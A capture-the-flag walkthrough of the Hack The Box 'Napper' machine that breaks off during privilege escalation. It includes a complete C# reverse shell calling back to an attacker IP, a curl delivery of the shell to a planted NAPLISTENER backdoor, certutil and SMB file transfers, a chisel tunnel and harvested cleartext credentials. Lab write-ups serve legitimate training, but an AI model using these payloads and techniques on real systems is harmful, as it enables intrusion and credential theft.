# Napper



**IP**: 10.129.229.166

# Info Gathering

## **Initial Setup**

| <pre># Make directory to save files mkdir ~/HTB/Boxes/Napper cd ~/HTB/Boxes/Napper</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre># Open a tmux session tmux new -s Napper</pre>                                                                                                    |
| <pre># Start logging session (Prefix-Key) CTRL + b, SHIFT + P</pre>                                                                                                    |
| <pre># Connect to HackTheBox OpenVPN sudo openvpn /etc/openvpn/client/lab_tobor.ovpn</pre>                                                                                                    |
| <pre># Create Metasploit Workspace<br/>sudo msfconsole<br/>workspace -a Napper<br/>workspace Napper<br/>setg LHOST 10.10.14.77<br/>setg LPORT 1337<br/>setg RHOST 10.129.229.166<br/>setg RHOSTS 10.129.229.166<br/>setg SRVHOST 10.10.14.77<br/>setg SRVPORT 9000<br/>use multi/handler</pre> |

## Enumeration

# Add enumeration info into workspace db\_nmap -sC -sV -0 -A -p 80,443 10.129.229.166 -oN napper.nmap

### Hosts

| Hosts                         |           |            |                           |           |           |                       |            |          |
|-------------------------------|-----------|------------|---------------------------|-----------|-----------|-----------------------|------------|----------|
| address<br><br>10.129.229.166 | mac<br>—— | name<br>—— | os_name<br><br>Windows XP | os_flavor | os_sp<br> | purpose<br><br>client | info<br>—— | comments |

### Services

| Services                         |           |            |                  |              |                        |            |                |              |
|----------------------------------|-----------|------------|------------------|--------------|------------------------|------------|----------------|--------------|
| host                             | port      | proto      | name             | state        | info                   |            |                |              |
| 10.129.229.166<br>10.129.229.166 | 80<br>443 | tcp<br>tcp | http<br>ssl/http | open<br>open | Microsoft<br>Microsoft | IIS<br>IIS | httpd<br>httpd | 10.0<br>10.0 |

# **Gaining Access**

The nmap results show a redirect to hostname app.napper.htb. This value is also reflected in the SSL certificate **Screenshot Evidence** 

| 80/tcp open http Microsoft IIS httpd 10.0                                  |
|----------------------------------------------------------------------------|
| _http-server-header: Microsoft-IIS/10.0                                    |
| <pre>[_http-title: Did not follow redirect to https://app.napper.htb</pre> |
| 443/tcp open ssl/http Microsoft IIS httpd 10.0                             |
| ssl-cert: Subject: commonName=app.napper.htb/organizationName=             |
| Subject Alternative Name: DNS:app.napper.htb                               |
| Not valid before: 2023-06-07T14:58:55                                      |
| _Not valid after: 2033-06-04T14:58:55                                      |
| _http-generator: Hugo 0.112.3                                              |

I added the value to my /etc/hosts file

| <pre># Edit file</pre> |                |
|------------------------|----------------|
| vim /etc/hosts         |                |
| # Add line             |                |
| 10.129.229.166         | app.napper.htb |

### **Screenshot Evidence**

| •                                                                         |                                                                                   |
|---------------------------------------------------------------------------|-----------------------------------------------------------------------------------|
| File Actions Edit \                                                       | /iew Help                                                                         |
| 127.0.0.1<br>127.0.1.1<br>10.129.29.166                                   | localhost<br>kali<br>app.napper.htb napper.htþ                                    |
| <pre># The following ::1 localhos ff02::1 ip6-allr ff02::2 ip6-allr</pre> | lines are desirable for IPv6<br>st ip6-localhost ip6-loopback<br>nodes<br>routers |

Since there is one subdomain I fuzzed assuming there are others

### Screenshot Evidence



I updated my /etc/hosts file to include the newly discovered vhost/subdomain **Screenshot Evidence** 

| •                                                                       |                                                                                                 |
|-------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|
| File Actions Edit                                                       | /iew Help                                                                                       |
| 127.0.0.1<br>127.0.1.1<br>10.129.229.166                                | localhost<br>kali<br>internal.napper.htb app.napper.htb napper.htb                              |
| <pre># The following ::1 localhos ff02::1 ip6-all ff02::2 ip6-all</pre> | lines are desirable for IPv6 capable hosts<br>st ip6-localhost ip6-loopback<br>nodes<br>routers |

When looking through the sites I discovered a powershell command that defined credentials for Basic Authentication to be used on an IIS site.

LINK: https://app.napper.htb/posts/setup-basic-auth-powershell/

# Step 6: Add a User Account (Optional)

If you want to add a user account for Basic Authentication, run the following command:

```
ser -Name "example" -Password (ConvertTo-SecureString -String "ExamplePassword" -AsPlain]
```

Important: Replace "example" with the desired username and "ExamplePassword" with the desired password. This command creates a new local user account on the server.

The <u>https://internal.napper.htb</u> site wants credentials. If someone simply copy pasted from this article to test or setup the internal site these credentials will log me in I tested them using curl since Basic Authentication is being used and I was able to authenticate to the site

# Command Executed
curl -X GET -sL -k https://internal.napper.htb -i -u example:ExamplePassword

### Screenshot Evidence

```
B kali)-[~/HTB/Boxes/Napper]
    curl -X GET -sL -k https://internal.napper.htb -i -u example:ExamplePassword
HTTP/2 200
content-type: text/html
last-modified: Thu, 08 Jun 2023 11:54:48 GMT
accept-ranges: bytes
etag: "21184609ad91:0"
server: Microsoft-IIS/10.0
date: Sun, 10 Dec 2023 17:49:07 GMT
content-length: 4115
<!DOCTYPE html>
<html>
        <head>
        <meta name="generator" content="Hugo 0.112.3">
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge"><title>INTERNAL Res
ale=1">
        <meta name="description" content="" />
```

I logged in on the site and read the article that was exposed. LINK: <u>https://internal.napper.htb/posts/first-re-research/</u>

#### # \*\*INTERNAL\*\* Malware research notes

Posted on Apr 22, 2023

#### # Introduction

| Meta         | Data             |
|--------------|------------------|
| Analyst      | Ruben            |
| Status       | Initial analysis |
| Initial find | External Report  |

The malware is a .NET sample. We are tracking the malware fond by Elastic who named it NAPLISTENER.

#### # What we know so far:

So it is a backdoor:

```
[...] HTTP listener written in C#, which we refer to as NAPLISTENER. Consistent with SI
```

In the sanbox I can't find the URL.

```
This means that any web request to /ews/MsExgHealthCheckd/ that contains a base64-encod
```

Currently we are not sure on how to proceed.

There is detailed information about a malware being investigated.

The exploit written in C# exists at the URI /ews/MsExgHealthCheckd/ and has a parameter "sdafwe3rwe23" **Screenshot Evidence** URI



### Screenshot Evidence Parameter



I tested to see if this URI is accessible and it is on the domain napper.htb LINK: view-source:<u>https://napper.htb/ews/MsExgHealthCheckd/</u>

### **Screenshot Evidence**

(root@kali)-[~/HTB/Boxes/Napper] curl -sL -k -X POST -d 'sdafwe3rwe23=aaaa' https://napper.htb/ews/MsExgHealthCheckd/ -i HTTP/2 200 content-length: 0 content-length: 0 content-type: text/html; charset=utf-8 server: Microsoft-IIS/10.0 Microsoft-HTTPAPI/2.0 x-powered-by: ASP.NET date: Sun, 10 Dec 2023 19:35:13 GMT

The parameter sdafwe3rwe23 needs to be a C# base64 encoded value which will run in session memory I reviewed a security writeup on NAPLISTENER **REFERENCE**: <u>https://www.elastic.co/security-labs/naplistener-more-bad-dreams-from-the-developers-of-siestagraph</u>

I generated a C# reverse shell but the shell is not going to work as is. **TOOL**: <u>https://www.revshells.com/</u>

The reason for this is the file is being executed using a Run method which does not exist by default in our payload **Screenshot Evidence** Article Reference

creates an HttpResponse object and an HttpContext object, using these two objects as parameters. If the submitted Form field contains sdafwe3rwe23, it will try to create an assembly object and execute it using the Run method.

### Screenshot Evidence Source Code Reference



I modified the generated exploit so the main method that executes the program. To do this I created a class named Run with a method named Run() to execute the program/reverse shell code

### CONTENTS OF ConnectBack.cs

```
using System;
using System.Text;
using System.IO;
using System.Diagnostics;
using System.Net.Sockets;
namespace ConnectBack
{
        public class Program
        ł
                static StreamWriter streamWriter;
                public static void Connect(string ip, int port)
                {
                        using(TcpClient client = new TcpClient(ip, port))
                        {
                                 using(Stream stream = client.GetStream())
                                 {
                                         using(StreamReader rdr = new StreamReader(stream))
                                         {
                                                 streamWriter = new StreamWriter(stream);
                                                 StringBuilder strInput = new StringBuilder();
                                                 Process p = new Process();
                                                 p.StartInfo.FileName = "cmd.exe";
                                                 p.StartInfo.CreateNoWindow = true;
                                                 p.StartInfo.UseShellExecute = false;
                                                 p.StartInfo.RedirectStandardOutput = true;
                                                 p.StartInfo.RedirectStandardInput = true;
                                                 p.StartInfo.RedirectStandardError = true;
                                                 p.OutputDataReceived += new
DataReceivedEventHandler(CmdOutputDataHandler);
                                                 p.Start();
                                                 p.BeginOutputReadLine();
                                                 while(true)
                                                 {
                                                         strInput.Append(rdr.ReadLine());
                                                         //strInput.Append("\n");
                                                         p.StandardInput.WriteLine(strInput);
                                                         strInput.Remove(0, strInput.Length);
                                                 }
                                         }
                                 }
                        }
                }
                private static void CmdOutputDataHandler(object sendingProcess, DataReceivedEventArgs outLine)
                {
                        StringBuilder strOutput = new StringBuilder();
                        if (!String.IsNullOrEmpty(outLine.Data))
                        {
                                 try
                                 {
                                     strOutput.Append(outLine.Data);
                                     streamWriter.WriteLine(strOutput);
                                     streamWriter.Flush();
                                 }
                                 catch (Exception) { }
                        }
                }
                static void Main()
                {
                        new Run();
                }
        }
        public class Run
        {
                public Run()
                {
```

```
Program.Connect("10.10.14.77", 1337);
}
}
```

I compiled the C# application into an executable

# Commands Executed
sudo apt install -y mono-mcs
mcs ConnectBack.cs
# This created ConnectBack.exe

### Screenshot Evidence



I converted the executable file to base64 and disabled line wrapping since this will be sent in a URL request **NOTE**: I realized after multiple failed attempts that the payload I was sending was not URL safe. I used python3 to make it URL safe

```
# Base64 encode ConnectBack.exe and save to a file
base64 -w 0 ConnectBack.exe > base64
# Use Python to perform the URL encoding
python3 -c "import requests; content = open('base64', 'rb').read(); encoded = requests.utils.quote(content);
print(encoded)" > tobor.b64
```

I started a netcat listener

# Command Executed
nc -lvnp 1337

I then used curl to execute my base64 payload against the site

```
# Commands Executed
BASE64=$(cat tobor.b64)
curl -sL -k -X POST -d "sdafwe3rwe23=$BASE64" https://napper.htb/ews/MsExgHealthCheckd/ -i
```

This caught a reverse shell that was able to read the user flag **Screenshot Evidence** 

```
Bkali)-[~/HTB/Boxes/Napper]
____nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.77] from (UNKNOWN) [10.129.229.166] 65081
Microsoft Windows [Version 10.0.19045.3636]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
hostname
C:\Windows\system32>hostname
napper
whoami
C:\Windows\svstem32>whoami
napper\ruben
ipconfig
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
  Connection-specific DNS Suffix . : .htb
   IPv6 Address. . . . . . . . . . . . . . . dead:beef::cffc:3ad3:8abf:f7a1
  Temporary IPv6 Address. . . . . : dead:beef::95a9:8332:e0b7:574c
   Link-local IPv6 Address . . . . . : fe80::ce15:c139:8605:c721%10
   IPv4 Address. . . . . . . . .
                                   : 10.129.229.166
   Subnet Mask . . . . . . . . . . .
                                   : 255.255.0.0
  Default Gateway . . . . . . . . . fe80::250:56ff:feb9:2bb5%10
                                      10.129.0.1
type C:\Users\ruben\Desktop\user.txt
C:\Windows\system32>type C:\Users\ruben\Desktop\user.txt
1640188024f79a09bd619918c8e2014d
```

# Command Executed
type C:\Users\ruben\Desktop\user.txt
#RESULTS
1640188024f79a09bd619918c8e2014d

## USER FLAG: 1640188024f79a09bd619918c8e2014d

# PrivEsc

In the C:\Temp directory there is a directory named www where the IIS sites for app and internal are hosted **Screenshot Evidence** 

```
C:\Temp>
dir
C:\Temp>dir
 Volume in drive C has no label.
 Volume Serial Number is CB08-11BF
 Directory of C:\Temp
06/09/2023 06:20 AM
                        <DIR>
06/09/2023 06:20 AM <DIR>
                                        ••
06/08/2023 11:18 PM
                        <DIR>
                                       www
               Ø File(s)
                                       bvtes
               3 Dir(s) 4,385,812,480 bytes free
C:\Temp>
```

The file "no-more-laps.md" is interesting because LAPS is an application that saves the local administrator account password to an Active Directory attribute

The markdown file states that the "**backup**" users password will be stored in the local Elasticsearch Database **Screenshot Evidence** 



There is an environment variable file for Elasticsearch in C:\Temp\www\internal\content\posts\internal-laps-alpha that contains a URL to where the Elasticsearch site is running **NOTE**: There is also an executable labeled a.exe which likely contains information we need

### Screenshot Evidence

C:\Temp\www\internal\content\posts\internal-laps-alpha>
type .env
C:\Temp\www\internal\content\posts\internal-laps-alpha>type .env
ELASTICUSER=user
ELASTICPASS=DumpPassword\\$Here
ELASTICURI=https://127.0.0.1:9200
C:\Temp\www\internal\content\posts\internal-laps-alpha>

I ran a string search in the elasticsearch program directory and found a clear text password for the "elastic" user which is the default Elasticsearch user account

```
# Command Executed on Target
cd "C:\Program Files\elasticsearch-8.8.0"
findstr /si Password *.cfs *.cfe
```

This was successful and found a clear text password Screenshot Evidence

#### C:\Program Files\elasticsearch-8.8.0>findstr /si Password \*.cfs \*.cfe

## **USER**: elastic **PASS**: oKHzjZw0EGcRxT2cux5K

Checking the listenening ports I verified 9200 is only listening locally on 127.0.0.1

#### Screenshot Evidence Site Local Available Only

| ICP | 10.129.229.166:65144 | 10.10.14.//:1336 | ESTABLISHED | 3380 |
|-----|----------------------|------------------|-------------|------|
| TCP | 127.0.0.1:9200       | 0.0.0.0:0        | LISTENING   | 4116 |
| ТСР | 127.0.0.1:9300       | 0.0.0:0          | LISTENING   | 4116 |

In order to use these credentials I need to set up a proxy. I uploaded a proxy tool called chisel to the target **TOOL**: <u>https://github.com/jpillora/chisel/releases/tag/v1.9.1</u>

```
# Download for Windows if you do not already have it
wget https://github.com/jpillora/chisel/releases/download/v1.9.1/chisel_1.9.1_windows_amd64.gz -P /var/www/
html/
# Decompress
gzip -d /var/www/html/chisel_1.9.1_windows_amd64.gz
# Download for Linux if you do not already have it
wget https://github.com/jpillora/chisel/releases/download/v1.9.1/chisel_1.9.1_linux_amd64.gz -P /var/www/html/
# Decompress
gzip -d chisel_1.9.1_linux_amd64.gz
# Make Executable
chmod +x chisel_1.9.1_linux_amd64
```

I uploaded chisel to the target machine

```
# Command Executed
cd C:\Temp
certutil -urlcache -f http://10.10.14.77/chisel_1.9.1_windows_amd64 chisel.exe
```

#### Screenshot Evidence Uploaded chisel

| C:\Temp>    |              |               |              |
|-------------|--------------|---------------|--------------|
| dir         |              |               |              |
| C:\Temp>dir |              |               |              |
| Volume in d | rive C has n | o label.      |              |
| Volume Seri | al Number is | CB08-11BF     |              |
| Directory o | f C:∖Temp    |               |              |
| 12/10/2023  | 01:22 PM     | <dir></dir>   |              |
| 12/10/2023  | 01:22 PM     | <dir></dir>   |              |
| 12/10/2023  | 01:22 PM     | 9,006,080     | chisel.exe   |
| 06/08/2023  | 11:18 PM     | <dir></dir>   | www          |
|             | 1 File(s)    | 9,006,080     | 0 bytes      |
|             | 3 Dir(s)     | 4,367,618,048 | 3 bytes free |

Modify /etc/proxychains4.conf so the bottom line matches the below text



### **Screenshot Evidence**



I started the listener on my attack machine and established a connection to it from the target machine

```
# On Attack Machine
.\chisel_1.9.1_linux_amd64 server --port 51231 --socks5 --reverse
# On Target Machine
chisel.exe client --max-retry-count 1 10.10.14.77:51231 R:socks
```

### Screenshot Evidence Chisel Server

```
(root④ kali)-[~/HTB/Boxes/Napper]
./chisel_1.9.1_linux_amd64 server --port 51231 --socks5 --reverse
2023/12/10 16:37:36 server: Reverse tunnelling enabled
2023/12/10 16:37:36 server: Fingerprint i30qj74CVu63Uck0cyRmtoW4oMYjd7PH9BjPvyDUsPw=
2023/12/10 16:37:36 server: Listening on http://0.0.0.0:51231
2023/12/10 16:39:38 server: session#1: tun: proxy#R:127.0.0.1:1080⇒socks: Listening
```

### Screenshot Evidence Chisel Client

```
C:\Temp>
chisel.exe client --max-retry-count 1 10.10.14.77:51231 R:socks
C:\Temp>chisel.exe client --max-retry-count 1 10.10.14.77:51231 R:socks
```

I am now able to use ProxyChains and FoxyProxy to access the site

# Command Executed
proxychains curl -k https://127.0.0.1:9200/ -u elastic:oKHzjZw0EGcRxT2cux5K

### Screenshot Evidence

```
<u>1</u>)-[~/HTB/Boxes/Napper]
    proxychains curl -k https://127.0.0.1:9200/ -u elastic:oKHzjZw0EGcRxT2cux5K
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1080 ... 127.0.0.1:9200 ...
                                                                               0K
  "name" : "NAPPER"
  "cluster_name" : "backupuser",
  "cluster_uuid" : "tWUZG4e8QpWIwT8HmKcBiw",
  "version" : {
    "number" : "8.8.0",
    "build_flavor" : "default",
    "build_type" : "zip",
"build_hash" : "c01029875a091076ed42cdb3a41c10b1a9a5a20f",
    "build_date" : "2023-05-23T17:16:07.179039820Z",
    "build_snapshot" : false,
    "lucene_version" : "9.6.0",
    "minimum_wire_compatibility_version" : "7.17.0"
    "minimum_index_compatibility_version" : "7.0.0"
   tagline" : "You Know, for Search"
```

I needed to use an SMB server to transfer a.exe to my attack machine

# Commands Executed on Attack Machine
cd /root/HTB/Boxes/Napper
impacket-smbserver -smb2support napper .
# Commands Executed on Target Machine
copy a.exe \\10.10.14.77\napper\a.exe

#### Screenshot Evidence Copy File over SMB

```
C:\Temp\www\internal\content\posts\internal-laps-alpha>
copy a.exe \\10.10.14.77\napper\a.exe
C:\Temp\www\internal\content\posts\internal-laps-alpha>copy a.exe \\10.10.14.77\napper\a.
exe
1 file(s) copied.
```

### Screenshot Evidence File Received

```
😁 kali)-[~/HTB/Boxes/Napper]
   impacket-smbserver -smb2support napper .
Impacket v0.11.0 - Copyright 2023 Fortra
